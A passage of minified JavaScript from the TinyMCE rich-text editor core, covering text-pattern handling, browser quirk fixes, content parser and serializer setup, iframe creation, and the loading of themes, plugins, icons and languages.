PN(e,n).map((o=>{var r;const s=Math.max(0,n.startOffset),a=LN(t,o,null!==(r=o.textContent)&&void 0!==r?r:""),i=KN(e,o,n.startContainer,s,a,!0),l=((e,t,n,o)=>{var r;const s=e.dom,a=Ji(e);if(!s.is(t,a))return[];const i=null!==(r=t.textContent)&&void 0!==r?r:"";return((e,t)=>{const n=(e=>se(e,((e,t)=>t.start.length-e.start.length)))(e),o=t.replace(pr," ");return Q(n,(e=>0===t.indexOf(e.start)||0===o.indexOf(e.start)))})(n.blockPatterns,i).map((e=>Tt.trim(i).length===e.start.length?[]:[{pattern:e,range:AN(s,s.getRoot(),t,0,t,0,true)}])).getOr([])})(e,o,a);return(l.length>0||i.length>0)&&(e.undoManager.add(),e.undoManager.extra((()=>{e.execCommand("mceInsertNewLine")}),(()=>{e.insertContent(gr),GN(e,i),((e,t)=>{if(0===t.length)return;const n=e.selection.getBookmark();V(t,(t=>((e,t)=>{const n=e.dom,o=t.pattern,r=TN(n.getRoot(),t.range).getOrDie("Unable to resolve path range");return PN(e,r).each((t=>{"block-format"===o.type?((e,t)=>{const n=t.get(e);return p(n)&&ie(n).exists((e=>xe(e,"block")))})(o.format,e.formatter)&&e.undoManager.transact((()=>{IN(e.dom,t,o),e.formatter.apply(o.format)})):"block-command"===o.type&&e.undoManager.transact((()=>{IN(e.dom,t,o),e.execCommand(o.cmd,!1,o.value)}))})),!0})(e,t))),e.selection.moveToBookmark(n)})(e,l);const t=e.selection.getRng(),n=Zk(t.startContainer,t.startOffset,e.dom.getRoot());e.execCommand("mceInsertNewLine"),n.each((t=>{const n=t.container;n.data.charAt(t.offset-1)===gr&&(n.deleteData(t.offset-1,1),BN(e.dom,n.parentNode,(t=>t===e.dom.getRoot())))}))})),!0)})).getOr(!1)},XN=(e,t,n)=>{for(let o=0;o<e.length;o++)if(n(e[o],t))return!0;return!1},QN=e=>{const t=Tt.each,n=bm.BACKSPACE,o=bm.DELETE,r=e.dom,s=e.selection,a=e.parser,i=Nt.browser,l=i.isFirefox(),d=i.isChromium()||i.isSafari(),c=Nt.deviceType.isiPhone()||Nt.deviceType.isiPad(),u=Nt.os.isMacOS()||Nt.os.isiOS(),m=(t,n)=>{try{e.getDoc().execCommand(t,!1,String(n))}catch(e){}},f=e=>e.isDefaultPrevented(),g=()=>{e.shortcuts.add("meta+a",null,"SelectAll")},p=()=>{e.inline||r.bind(e.getDoc(),"mousedown mouseup",(t=>{let n;if(t.target===e.getDoc().documentElement)if(n=s.getRng(),e.getBody().focus(),"mousedown"===t.type){if(Br(n.startContainer))return;s.placeCaretAt(t.clientX,t.clientY)}else s.setRng(n)}))},h=()=>{Range.prototype.getClientRects||e.on("mousedown",(t=>{if(!f(t)&&"HTML"===t.target.nodeName){const t=e.getBody();t.blur(),Af.setEditorTimeout(e,(()=>{t.focus()}))}}))},b=()=>{const t=ed(e);e.on("click",(n=>{const o=n.target;/^(IMG|HR)$/.test(o.nodeName)&&"false"!==r.getContentEditableParent(o)&&(n.preventDefault(),e.selection.select(o),e.nodeChanged()),"A"===o.nodeName&&r.hasClass(o,t)&&0===o.childNodes.length&&(n.preventDefault(),s.select(o))}))},v=()=>{e.on("keydown",(e=>{if(!f(e)&&e.keyCode===n&&s.isCollapsed()&&0===s.getRng().startOffset){const t=s.getNode().previousSibling;if(t&&t.nodeName&&"table"===t.nodeName.toLowerCase())return e.preventDefault(),!1}return!0}))},y=()=>{Kl(e)||e.on("BeforeExecCommand mousedown",(()=>{m("StyleWithCSS",!1),m("enableInlineTableEditing",!1),_l(e)||m("enableObjectResizing",!1)}))},C=()=>{e.contentStyles.push("img:-moz-broken {-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}")},w=()=>{e.inline||e.on("keydown",(()=>{document.activeElement===document.body&&e.getWin().focus()}))},x=()=>{e.inline||(e.contentStyles.push("body {min-height: 150px}"),e.on("click",(t=>{let n;"HTML"===t.target.nodeName&&(n=e.selection.getRng(),e.getBody().focus(),e.selection.setRng(n),e.selection.normalize(),e.nodeChanged())})))},k=()=>{u&&e.on("keydown",(t=>{!bm.metaKeyPressed(t)||t.shiftKey||37!==t.keyCode&&39!==t.keyCode||(t.preventDefault(),e.selection.getSel().modify("move",37===t.keyCode?"backward":"forward","lineboundary"))}))},_=()=>{e.on("click",(e=>{let t=e.target;do{if("A"===t.tagName)return void e.preventDefault()}while(t=t.parentNode)})),e.contentStyles.push(".mce-content-body {-webkit-touch-callout: none}")},E=()=>{e.on("init",(()=>{e.dom.bind(e.getBody(),"submit",(e=>{e.preventDefault()}))}))},N=S;return By(e)?(d&&(p(),b(),E(),g(),c&&(w(),x(),_())),l&&(h(),y(),C(),k())):(e.on("keydown",(t=>{if(f(t)||t.keyCode!==bm.BACKSPACE)return;let n=s.getRng();const o=n.startContainer,a=n.startOffset,i=r.getRoot();let l=o;if(n.collapsed&&0===a){for(;l.parentNode&&l.parentNode.firstChild===l&&l.parentNode!==i;)l=l.parentNode;"BLOCKQUOTE"===l.nodeName&&(e.formatter.toggle("blockquote",void 0,l),n=r.createRng(),n.setStart(o,0),n.setEnd(o,0),s.setRng(n))}})),(()=>{const t=e=>{const t=r.create("body"),n=e.cloneContents();return t.appendChild(n),s.serializer.serialize(t,{format:"html"})};e.on("keydown",(s=>{const a=s.keyCode;if(!f(s)&&(a===o||a===n)){const n=e.selection.isCollapsed(),o=e.getBody();if(n&&!r.isEmpty(o))return;if(!n&&!(n=>{const o=t(n),s=r.createRng();return s.selectNode(e.getBody()),o===t(s)})(e.selection.getRng()))return;s.preventDefault(),e.setContent(""),o.firstChild&&r.isBlock(o.firstChild)?e.selection.setCursorLocation(o.firstChild,0):e.selection.setCursorLocation(o,0),e.nodeChanged()}}))})(),Nt.windowsPhone||e.on("keyup focusin mouseup",(t=>{bm.modifierPressed(t)||(e=>{const t=e.getBody(),n=e.selection.getRng();return n.startContainer===n.endContainer&&n.startContainer===t&&0===n.startOffset&&n.endOffset===t.childNodes.length})(e)||s.normalize()}),!0),d&&(p(),b(),e.on("init",(()=>{m("DefaultParagraphSeparator",Ji(e))})),E(),v(),a.addNodeFilter("br",(e=>{let t=e.length;for(;t--;)"Apple-interchange-newline"===e[t].attr("class")&&e[t].remove()})),c?(w(),x(),_()):g()),l&&(e.on("keydown",(t=>{if(!f(t)&&t.keyCode===n){if(!e.getBody().getElementsByTagName("hr").length)return;if(s.isCollapsed()&&0===s.getRng().startOffset){const e=s.getNode(),n=e.previousSibling;if("HR"===e.nodeName)return r.remove(e),void t.preventDefault();n&&n.nodeName&&"hr"===n.nodeName.toLowerCase()&&(r.remove(n),t.preventDefault())}}})),h(),(()=>{const n=()=>{const n=r.getAttribs(s.getStart().cloneNode(!1));return()=>{const o=s.getStart();o!==e.getBody()&&(r.setAttrib(o,"style",null),t(n,(e=>{o.setAttributeNode(e.cloneNode(!0))})))}},o=()=>!s.isCollapsed()&&r.getParent(s.getStart(),r.isBlock)!==r.getParent(s.getEnd(),r.isBlock);e.on("keypress",(t=>{let r;return!(!(f(t)||8!==t.keyCode&&46!==t.keyCode)&&o()&&(r=n(),e.getDoc().execCommand("delete",!1),r(),t.preventDefault(),1))})),r.bind(e.getDoc(),"cut",(t=>{if(!f(t)&&o()){const t=n();Af.setEditorTimeout(e,(()=>{t()}))}}))})(),y(),e.on("SetContent ExecCommand",(e=>{"setcontent"!==e.type&&"mceInsertLink"!==e.command||t(r.select("a"),(e=>{var t;let n=e.parentNode;const o=r.getRoot();if((null==n?void 0:n.lastChild)===e){for(;n&&!r.isBlock(n);){if((null===(t=n.parentNode)||void 0===t?void 0:t.lastChild)!==n||n===o)return;n=n.parentNode}r.add(n,"br",{"data-mce-bogus":1})}}))})),C(),k(),v())),{refreshContentEditable:N,isHidden:()=>{if(!l||e.removed)return!1;const t=e.selection.getSel();return!t||!t.rangeCount||0===t.rangeCount}}},JN=ta.DOM,ZN=e=>e.inline?e.getElement().nodeName.toLowerCase():void 0,eR=e=>ve(e,(e=>!1===v(e))),tR=e=>{const t=e.options.get,n=e.editorUpload.blobCache;return eR({allow_conditional_comments:t("allow_conditional_comments"),allow_html_data_urls:t("allow_html_data_urls"),allow_svg_data_urls:t("allow_svg_data_urls"),allow_html_in_named_anchor:t("allow_html_in_named_anchor"),allow_script_urls:t("allow_script_urls"),allow_unsafe_link_target:t("allow_unsafe_link_target"),convert_fonts_to_spans:t("convert_fonts_to_spans"),fix_list_elements:t("fix_list_elements"),font_size_legacy_values:t("font_size_legacy_values"),forced_root_block:t("forced_root_block"),forced_root_block_attrs:t("forced_root_block_attrs"),preserve_cdata:t("preserve_cdata"),remove_trailing_brs:t("remove_trailing_brs"),inline_styles:t("inline_styles"),root_name:ZN(e),validate:!0,blob_cache:n,document:e.getDoc()})},nR=e=>{const t=e.options.get;return eR({custom_elements:t("custom_elements"),extended_valid_elements:t("extended_valid_elements"),invalid_elements:t("invalid_elements"),invalid_styles:t("invalid_styles"),schema:t("schema"),valid_children:t("valid_children"),valid_classes:t("valid_classes"),valid_elements:t("valid_elements"),valid_styles:t("valid_styles"),verify_html:t("verify_html"),padd_empty_block_inline_children:t("format_empty_lines")})},oR=e=>e.inline?e.ui.styleSheetLoader:e.dom.styleSheetLoader,rR=e=>{const t=oR(e),n=xl(e),o=e.contentCSS,r=()=>{t.unloadAll(o),e.inline||e.ui.styleSheetLoader.unloadAll(n)},s=()=>{e.removed?r():e.on("remove",r)};if(e.contentStyles.length>0){let t="";Tt.each(e.contentStyles,(e=>{t+=e+"\r\n"})),e.dom.addStyle(t)}const a=Promise.all(((e,t,n)=>{const o=[oR(e).loadAll(t)];return e.inline?o:o.concat([e.ui.styleSheetLoader.loadAll(n)])})(e,o,n)).then(s).catch(s),i=wl(e);return i&&((e,t)=>{const n=mn(e.getBody()),o=Mn(Ln(n)),r=cn("style");Vt(r,"type","text/css"),Jn(r,un(t)),Jn(o,r),e.on("remove",(()=>{to(r)}))})(e,i),a},sR=e=>{!0!==e.removed&&((e=>{By(e)||e.load({initial:!0,format:"html"}),e.startContent=e.getContent({format:"raw"})})(e),(e=>{e.bindPendingEventDelegates(),e.initialized=!0,(e=>{e.dispatch("Init")})(e),e.focus(!0),(e=>{const t=e.dom.getRoot();e.inline||vu(e)&&e.selection.getStart(!0)!==t||Ic(t).each((t=>{const n=t.getNode(),o=_o(n)?Ic(n).getOr(t):t;e.selection.setRng(o.toRange())}))})(e),e.nodeChanged({initial:!0});const t=od(e);w(t)&&t.call(e,e),(e=>{const t=sd(e);t&&Af.setEditorTimeout(e,(()=>{let n;n=!0===t?e:e.editorManager.get(t),n&&!n.destroyed&&(n.focus(),n.selection.scrollIntoView())}),100)})(e)})(e))},aR=e=>{const t=e.getElement();let n=e.getDoc();e.inline&&(JN.addClass(t,"mce-content-body"),e.contentDocument=n=document,e.contentWindow=window,e.bodyElement=t,e.contentAreaContainer=t);const o=e.getBody();o.disabled=!0,e.readonly=Kl(e),e.readonly||(e.inline&&"static"===JN.getStyle(o,"position",!0)&&(o.style.position="relative"),o.contentEditable="true"),o.disabled=!1,e.editorUpload=xC(e),e.schema=Ls(nR(e)),e.dom=ta(n,{keep_values:!0,url_converter:e.convertURL,url_converter_scope:e,update_styles:!0,root_element:e.inline?e.getBody():null,collect:e.inline,schema:e.schema,contentCssCors:gl(e),referrerPolicy:pl(e),onSetAttrib:t=>{e.dispatch("SetAttrib",t)}}),e.parser=(e=>{const t=Zv(tR(e),e.schema);return t.addAttributeFilter("src,href,style,tabindex",((t,n)=>{const o=e.dom,r="data-mce-"+n;let s=t.length;for(;s--;){const a=t[s];let i=a.attr(n);if(i&&!a.attr(r)){if(0===i.indexOf("data:")||0===i.indexOf("blob:"))continue;"style"===n?(i=o.serializeStyle(o.parseStyle(i),a.name),i.length||(i=null),a.attr(r,i),a.attr(n,i)):"tabindex"===n?(a.attr(r,i),a.attr(n,null)):a.attr(r,e.convertURL(i,n,a.name))}}})),t.addNodeFilter("script",(e=>{let t=e.length;for(;t--;){const n=e[t],o=n.attr("type")||"no/type";0!==o.indexOf("mce-")&&n.attr("type","mce-"+o)}})),Sd(e)&&t.addNodeFilter("#cdata",(t=>{var n;let o=t.length;for(;o--;){const r=t[o];r.type=8,r.name="#comment",r.value="[CDATA["+e.dom.encode(null!==(n=r.value)&&void 0!==n?n:"")+"]]"}})),t.addNodeFilter("p,h1,h2,h3,h4,h5,h6,div",(t=>{let n=t.length;const o=e.schema.getNonEmptyElements();for(;n--;){const e=t[n];e.isEmpty(o)&&0===e.getAll("br").length&&e.append(new Zf("br",1))}})),t})(e),e.serializer=$y((e=>{const t=e.options.get;return{...tR(e),...nR(e),...eR({url_converter:t("url_converter"),url_converter_scope:t("url_converter_scope"),element_format:t("element_format"),entities:t("entities"),entity_encoding:t("entity_encoding"),indent:t("indent"),indent_after:t("indent_after"),indent_before:t("indent_before")})}})(e),e),e.selection=zy(e.dom,e.getWin(),e.serializer,e),e.annotator=lm(e),e.formatter=DC(e),e.undoManager=LC(e),e._nodeChangeDispatcher=new pE(e),e._selectionOverrides=EN(e),(e=>{const t=ua(),n=ra(!1),o=fa((t=>{e.dispatch("longpress",{...t,type:"longpress"}),n.set(!0)}),400);e.on("touchstart",(e=>{Jx(e).each((r=>{o.cancel();const s={x:r.clientX,y:r.clientY,target:e.target};o.throttle(e),n.set(!1),t.set(s)}))}),!0),e.on("touchmove",(r=>{o.cancel(),Jx(r).each((o=>{t.on((r=>{((e,t)=>{const n=Math.abs(e.clientX-t.x),o=Math.abs(e.clientY-t.y);return n>5||o>5})(o,r)&&(t.clear(),n.set(!1),e.dispatch("longpresscancel"))}))}))}),!0),e.on("touchend touchcancel",(r=>{o.cancel(),"touchcancel"!==r.type&&t.get().filter((e=>e.target.isEqualNode(r.target))).each((()=>{n.get()?r.preventDefault():e.dispatch("tap",{...r,type:"tap"})}))}),!0)})(e),(e=>{(e=>{e.on("click",(t=>{e.dom.getParent(t.target,"details")&&t.preventDefault()}))})(e),(e=>{e.parser.addNodeFilter("details",(e=>{V(e,(e=>{e.attr("data-mce-open",e.attr("open")),e.attr("open","open")}))})),e.serializer.addNodeFilter("details",(e=>{V(e,(e=>{const t=e.attr("data-mce-open");e.attr("open",m(t)?t:null),e.attr("data-mce-open",null)}))}))})(e)})(e),(e=>{const t="contenteditable",n=" "+Tt.trim(xd(e))+" ",o=" "+Tt.trim(wd(e))+" ",r=sk(n),s=sk(o),a=kd(e);a.length>0&&e.on("BeforeSetContent",(t=>{((e,t,n)=>{let o=t.length,r=n.content;if("raw"!==n.format){for(;o--;)r=r.replace(t[o],ak(e,r,wd(e)));n.content=r}})(e,a,t)})),e.parser.addAttributeFilter("class",(e=>{let n=e.length;for(;n--;){const o=e[n];r(o)?o.attr(t,"true"):s(o)&&o.attr(t,"false")}})),e.serializer.addAttributeFilter(t,(e=>{let n=e.length;for(;n--;){const o=e[n];(r(o)||s(o))&&(a.length>0&&o.attr("data-mce-content")?(o.name="#text",o.type=3,o.raw=!0,o.value=o.attr("data-mce-content")):o.attr(t,null))}}))})(e),By(e)||((e=>{e.on("mousedown",(t=>{t.detail>=3&&(t.preventDefault(),oN(e))}))})(e),(e=>{(e=>{const t=[",",".",";",":","!","?"],n=[32],o=()=>{return t=yd(e),n=Cd(e),{inlinePatterns:Mi(t),blockPatterns:Li(t),dynamicPatternsLookup:n};var t,n},r=()=>(e=>e.options.isSet("text_patterns_lookup"))(e);e.on("keydown",(t=>{if(13===t.keyCode&&!bm.modifierPressed(t)&&e.selection.isCollapsed()){const n=o();(n.inlinePatterns.length>0||n.blockPatterns.length>0||r())&&YN(e,n)&&t.preventDefault()}}),!0);const s=()=>{if(e.selection.isCollapsed()){const t=o();(t.inlinePatterns.length>0||r())&&((e,t)=>{const n=e.selection.getRng();PN(e,n).map((o=>{const r=Math.max(0,n.startOffset-1),s=MN(e.dom,o,n.startContainer,r),a=LN(t,o,s),i=KN(e,o,n.startContainer,r,a,!1);i.length>0&&e.undoManager.transact((()=>{GN(e,i)}))}))})(e,t)}};e.on("keyup",(e=>{XN(n,e,((e,t)=>e===t.keyCode&&!bm.modifierPressed(t)))&&s()})),e.on("keypress",(n=>{XN(t,n,((e,t)=>e.charCodeAt(0)===t.charCode))&&Af.setEditorTimeout(e,s)}))})(e)})(e));const r=gE(e);Qx(e,r),(e=>{e.on("NodeChange",O(ok,e))})(e),(e=>{var t;const n=e.dom,o=Ji(e),r=null!==(t=Nl(e))&&void 0!==t?t:"",s=(t,a)=>{if((e=>{if(FC(e)){const t=e.keyCode;return!UC(e)&&(bm.metaKeyPressed(e)||e.altKey||t>=112&&t<=123||j(MC,t))}return!1})(t))return;const i=e.getBody(),l=!(e=>FC(e)&&!(UC(e)||"keyup"===e.type&&229===e.keyCode))(t)&&((e,t,n)=>{if(ss(mn(t),!1)){const o=t.firstElementChild;return!o||!e.getStyle(t.firstElementChild,"padding-left")&&!e.getStyle(t.firstElementChild,"padding-right")&&n===o.nodeName.toLowerCase()}return!1})(n,i,o);(""!==n.getAttrib(i,IC)!==l||a)&&(n.setAttrib(i,IC,l?r:null),n.setAttrib(i,"aria-placeholder",l?r:null),((e,t)=>{e.dispatch("PlaceholderToggle",{state:t})})(e,l),e.on(l?"keydown":"keyup",s),e.off(l?"keyup":"keydown",s))};We(r)&&e.on("init",(t=>{s(t,!0),e.on("change SetContent ExecCommand",s),e.on("paste",(t=>Af.setEditorTimeout(e,(()=>s(t)))))}))})(e),XE(e);const s=(e=>{const t=e;return(e=>we(e.plugins,"rtc").bind((e=>M.from(e.setup))))(e).fold((()=>(t.rtcInstance=Ty(e),M.none())),(e=>(t.rtcInstance=(()=>{const e=N(null),t=N("");return{init:{bindEvents:S},undoManager:{beforeChange:S,add:e,undo:e,redo:e,clear:S,reset:S,hasUndo:P,hasRedo:P,transact:e,ignore:S,extra:S},formatter:{match:P,matchAll:N([]),matchNode:N(void 0),canApply:P,closest:t,apply:S,remove:S,toggle:S,formatChanged:N({unbind:S})},editor:{getContent:t,setContent:N({content:"",html:""}),insertContent:N(""),addVisual:S},selection:{getContent:t},autocompleter:{addDecoration:S,removeDecoration:S},raw:{getModel:N(M.none())}}})(),M.some((()=>e().then((e=>(t.rtcInstance=(e=>{const t=e=>f(e)?e:{},{init:n,undoManager:o,formatter:r,editor:s,selection:a,autocompleter:i,raw:l}=e;return{init:{bindEvents:n.bindEvents},undoManager:{beforeChange:o.beforeChange,add:o.add,undo:o.undo,redo:o.redo,clear:o.clear,reset:o.reset,hasUndo:o.hasUndo,hasRedo:o.hasRedo,transact:(e,t,n)=>o.transact(n),ignore:(e,t)=>o.ignore(t),extra:(e,t,n,r)=>o.extra(n,r)},formatter:{match:(e,n,o,s)=>r.match(e,t(n),s),matchAll:r.matchAll,matchNode:r.matchNode,canApply:e=>r.canApply(e),closest:e=>r.closest(e),apply:(e,n,o)=>r.apply(e,t(n)),remove:(e,n,o,s)=>r.remove(e,t(n)),toggle:(e,n,o)=>r.toggle(e,t(n)),formatChanged:(e,t,n,o,s)=>r.formatChanged(t,n,o,s)},editor:{getContent:e=>s.getContent(e),setContent:(e,t)=>({content:s.setContent(e,t),html:""}),insertContent:(e,t)=>(s.insertContent(e),""),addVisual:s.addVisual},selection:{getContent:(e,t)=>a.getContent(t)},autocompleter:{addDecoration:i.addDecoration,removeDecoration:i.removeDecoration},raw:{getModel:()=>M.some(l.getRawModel())}}})(e),e.rtc.isRemote))))))))})(e);(e=>{const t=e.getDoc(),n=e.getBody();(e=>{e.dispatch("PreInit")})(e),ad(e)||(t.body.spellcheck=!1,JN.setAttrib(n,"spellcheck","false")),e.quirks=QN(e),(e=>{e.dispatch("PostRender")})(e);const o=kl(e);void 0!==o&&(n.dir=o);const r=id(e);r&&e.on("BeforeSetContent",(e=>{Tt.each(r,(t=>{e.content=e.content.replace(t,(e=>"\x3c!--mce:protected "+escape(e)+"--\x3e"))}))})),e.on("SetContent",(()=>{e.addVisual(e.getBody())})),e.on("compositionstart compositionend",(t=>{e.composing="compositionstart"===t.type}))})(e),s.fold((()=>{rR(e).then((()=>sR(e)))}),(t=>{e.setProgressState(!0),rR(e).then((()=>{t().then((t=>{e.setProgressState(!1),sR(e),Ly(e)}),(t=>{e.notificationManager.open({type:"error",text:String(t)}),sR(e),Ly(e)}))}))}))},iR=(e,t)=>{if(e.inline||(e.getElement().style.visibility=e.orgVisibility),t||e.inline)aR(e);else{const t=e.iframeElement,o=(n=mn(t),so(n,"load",pC,(()=>{o.unbind(),e.contentDocument=t.contentDocument,aR(e)})));if(Nt.browser.isFirefox()){const t=e.getDoc();t.open(),t.write(e.iframeHTML),t.close()}else t.srcdoc=e.iframeHTML}var n},lR=ta.DOM,dR=ta.DOM,cR=(e,t)=>({editorContainer:e,iframeContainer:t,api:{}}),uR=e=>{const t=e.getElement();return e.inline?cR(null):(e=>{const t=dR.create("div");return dR.insertAfter(t,e),cR(t,t)})(t)},mR=e=>{e.dispatch("ScriptsLoaded"),(e=>{const t=Tt.trim(ll(e)),n=e.ui.registry.getAll().icons,o={...Qy.get("default").icons,...Qy.get(t).icons};fe(o,((t,o)=>{xe(n,o)||e.ui.registry.addIcon(o,t)}))})(e),(e=>{const t=Ol(e);if(m(t)){const n=iC.get(t);e.theme=n(e,iC.urls[t])||{},w(e.theme.init)&&e.theme.init(e,iC.urls[t]||e.documentBaseUrl.replace(/\/$/,""))}else e.theme={}})(e),(e=>{const t=Bl(e),n=Jy.get(t);e.model=n(e,Jy.urls[t])})(e),(e=>{const t=[];V(Yl(e),(n=>{((e,t,n)=>{const o=aC.get(n),r=aC.urls[n]||e.documentBaseUrl.replace(/\/$/,"");if(n=Tt.trim(n),o&&-1===Tt.inArray(t,n)){if(e.plugins[n])return;try{const s=o(e,r)||{};e.plugins[n]=s,w(s.init)&&(s.init(e,r),t.push(n))}catch(t){((e,t,n)=>{const o=la.translate(["Failed to initialize plugin: {0}",t]);um(e,"PluginLoadError",{message:o}),fC(o,n),cC(e,o)})(e,n,t)}}})(e,t,(e=>e.replace(/^\-/,""))(n))}))})(e);const t=(e=>{const t=e.getElement();return e.orgDisplay=t.style.display,m(Ol(e))?(e=>{const t=e.theme.renderUI;return t?t():uR(e)})(e):w(Ol(e))?(e=>{const t=e.getElement(),n=Ol(e)(e,t);return n.editorContainer.nodeType&&(n.editorContainer.id=n.editorContainer.id||e.id+"_parent"),n.iframeContainer&&n.iframeContainer.nodeType&&(n.iframeContainer.id=n.iframeContainer.id||e.id+"_iframecontainer"),n.height=n.iframeHeight?n.iframeHeight:t.offsetHeight,n})(e):uR(e)})(e);((e,t)=>{const n={show:M.from(t.show).getOr(S),hide:M.from(t.hide).getOr(S),isEnabled:M.from(t.isEnabled).getOr(L),setEnabled:n=>{e.mode.isReadOnly()||M.from(t.setEnabled).each((e=>e(n)))}};e.ui={...e.ui,...n}})(e,M.from(t.api).getOr({})),e.editorContainer=t.editorContainer,(e=>{e.contentCSS=e.contentCSS.concat((e=>gC(e,Cl(e)))(e),(e=>gC(e,xl(e)))(e))})(e),e.inline?iR(e):((e,t)=>{((e,t)=>{const n=e.translate("Rich Text Area"),o=Kt(mn(e.getElement()),"tabindex").bind(Ge),r=((e,t,n,o)=>{const r=cn("iframe");return o.each((e=>Vt(r,"tabindex",e))),qt(r,n),qt(r,{id:e+"_ifr",frameBorder:"0",allowTransparency:"true",title:t}),nn(r,"tox-edit-area__iframe"),r})(e.id,n,qi(e),o).dom;r.onload=()=>{r.onload=null,e.dispatch("load")},e.contentAreaContainer=t.iframeContainer,e.iframeElement=r,e.iframeHTML=(e=>{let t=Wi(e)+"<html><head>";Ki(e)!==e.documentBaseUrl&&(t+='<base href="'+e.documentBaseURI.getURI()+'" />'),t+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />';const n=Gi(e),o=Yi(e),r=e.translate(td(e));return Xi(e)&&(t+='<meta http-equiv="Content-Security-Policy" content="'+Xi(e)+'" />'),t+=`</head><body id="${n}" class="mce-content-body ${o}" data-id="${e.id}" aria-label="${r}"><br></body></html>`,t})(e),lR.add(t.iframeContainer,r)})(e,t),t.editorContainer&&(t.editorContainer.style.display=e.orgDisplay,e.hidden=lR.isHidden(t.editorContainer)),e.getElement().style.display="none",lR.setAttrib(e.id,"aria-hidden","true"),iR(e)})(e,{editorContainer:t.editorContainer,iframeContainer:t.iframeContainer})},fR=ta.DOM,gR=e=>"-"===e.charAt(0),pR=(e,t,n)=>M.from(t).filter((e=>We(e)&&!Qy.has(e))).map((t=>({url:`${e.editorManager.baseURL}/icons/${t}/icons${n}.js`,name:M.some(t)}))),hR=(e,t)=>{const n=oa.ScriptLoader,o=()=>{!e.removed&&(e=>{const t=Ol(e);return!m(t)||C(iC.get(t))})(e)&&(e=>{const t=Bl(e);return C(Jy.get(t))})(e)&&mR(e)};((e,t)=>{const n=Ol(e);if(m(n)&&!gR(n)&&!xe(iC.urls,n)){const o=Tl(e),r=o?e.documentBaseURI.toAbsolute(o):`themes/${n}/theme${t}.js`;iC.load(n,r).catch((()=>{((e,t,n)=>{uC(e,"ThemeLoadError",mC("theme",t,n))})(e,r,n)}))}})(e,t),((e,t)=>{const n=Bl(e);if("plugin"!==n&&!xe(Jy.urls,n)){const o=Dl(e),r=m(o)?e.documentBaseURI.toAbsolute(o):`models/${n}/model${t}.js`;Jy.load(n,r).catch((()=>{((e,t,n)=>{uC(e,"ModelLoadError",mC("model",t,n))})(e,r,n)}))}})(e,t),((e,t)=>{const n=hl(t),o=bl(t);if(!la.hasCode(n)&&"en"!==n){const r=We(o)?o:`${t.editorManager.baseURL}/langs/${n}.js`;e.add(r).catch((()=>{((e,t,n)=>{uC(e,"LanguageLoadError",mC("language",t,n))})(t,r,n)}))}})(n,e),((e,t,n)=>{const o=pR(t,"default",n),r=(e=>M.from(dl(e)).filter(We).map((e=>({url:e,name:M.none()}))))(t).orThunk((()=>pR(t,ll(t),"")));V((e=>{const t=[],n=e=>{t.push(e)};for(let t=0;t<e.length;t++)e[t].each(n);return t})([o,r]),(n=>{e.add(n.url).catch((()=>{((e,t,n)=>{uC(e,"IconsLoadError",mC("icons",t,n))})(t,n.url,n.name.getOrUndefined())}))}))})(n,e,t),((e,t)=>{const n=(t,n)=>{aC.load(t,n).catch((()=>{((e,t,n)=>{uC(e,"PluginLoadError",mC("plugin",t,n))})(e,n,t)}))};fe(Xl(e),((t,o)=>{n(o,t),e.options.set("plugins",Yl(e).concat(o))})),V(Yl(e),(e=>{!(e=Tt.trim(e))||aC.urls[e]||gR(e)||n(e,`plugins/${e}/plugin${t}.js`)}))})(e,t),n.loadQueue().then(o,o)},bR=Ct().deviceType,vR=bR.isPhone(),yR=bR.isTablet(),CR=e=>{if(y(e))return[];{const t=p(e)?e:e.split(/[ ,]/),n=$(t,$e);return K(n,We)}},wR=(e,t)=>{const n=((t,n)=>{const o={},r={};return be(t,((t,n)=>j(e,n)),he(o),he(r)),{t:o,f:r}})(t);return o=n.t,r=n.f,{sections:N(o),options:N(r)};var o,r},xR=(e,t)=>xe(e.sections(),t),kR=(e,t)=>({table_grid:!1,object_resizing:!1,resize:!1,toolbar_mode:we(e,"toolbar_mode").getOr("scrolling"),toolbar_sticky:!1,...t?{menubar:!1}:{}}),SR=(e,t)=>{var n;const o=null!==(n=t.external_plugins)&&void 0!==n?n:{};return e&&e.external_plugins?Tt.extend({},e.external_plugins,o):o},_R=(e,t,n,o,r)=>{var s;const a=e?{mobile:kR(null!==(s=r.mobile)&&void 0!==s?s:{},t)}:{},i=wR(["mobile"],yS(a,r)),l=Tt.extend(n,o,i.options(),((e,t)=>e&&xR(t,"mobile"))(e,i)?((e,t,n={})=>{const o=e.sections(),r=we(o,t).getOr({});return Tt.extend({},n,r)})(i,"mobile"):{},{external_plugins:SR(o,i.options())});return((e,t,n,o)=>{const r=CR(n.forced_plugins),s=CR(o.plugins),a=((e,t)=>xR(e,t)?e.sections()[t]:{})(t,"mobile"),i=((e,t,n,o)=>e&&xR(t,"mobile")?o:n)(e,t,s,a.plugins?CR(a.plugins):s),l=((e,t)=>[...CR(e),...CR(t)])(r,i);return Tt.extend(o,{forced_plugins:r,plugins:l})})(e,i,o,l)},ER=e=>{(e=>{const t=t=>()=>{V("left,center,right,justify".split(","),(n=>{t!==n&&e.formatter.remove("align"+n)})),"none"!==t&&((t,n)=>{e.formatter.toggle(t,void 0),e.nodeChanged()})("align"+t)};e.editorCommands.addCommands({JustifyLeft:t("left"),JustifyCenter:t("center"),JustifyRight:t("right"),JustifyFull:t("justify"),JustifyNone:t("none")})})(e),(e=>{const t=t=>()=>{const n=e.selection,o=n.isCollapsed()?[e.dom.getParent(n.getNode(),e.dom.isBlock)]:n.getSelectedBlocks();return H(o,(n=>C(e.formatter.matchNode(n,t))))};e.editorCommands.addCommands({JustifyLeft:t("alignleft"),JustifyCenter:t("aligncenter"),JustifyRight:t("alignright"),JustifyFull:t("alignjustify")},"state")})(e)},NR=(e,t)=>{const n=e.selection,o=e.dom;return/^ | $/.test(t)?((e,t,n)=>{const o=mn(e.getRoot());return n=Yg(o,ai.fromRangeStart(t))?n.replace(/^ /,"&nbsp;"):n.replace(/^&nbsp;/," "),Xg(o,ai.fromRangeEnd(t))?n.replace(/(&nbsp;| )(<br( \/)>)?$/,"&nbsp;"):n.replace(/&nbsp;(<br( \/)?>)?$/," ")})(o,n.getRng(),t):t},RR=(e,t)=>{const{content:n,details:o}=(e=>{if("string"!=typeof e){const t=Tt.extend({paste:e.paste,data:{paste:e.paste}},e);return{content:e.content,details:t}}return{content:e,details:{}}})(t);oy(e,{...o,content:NR(e,n),format:"html",set:!1,selection:!0}).each((t=>{const 